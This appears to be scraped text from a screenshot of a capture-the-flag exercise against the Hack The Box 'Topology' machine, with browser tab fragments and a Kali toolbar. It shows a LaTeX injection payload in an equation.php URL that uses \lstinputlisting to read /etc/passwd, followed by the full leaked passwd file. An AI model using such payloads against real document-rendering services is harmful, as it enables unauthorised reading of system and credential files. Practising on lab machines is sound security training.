 equation.php (PNG Image, 24
Formula/CSV/Doc/LaTeX
PayloadsAllTheThings/La
TEX LuaTeX Security Vulnerab
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false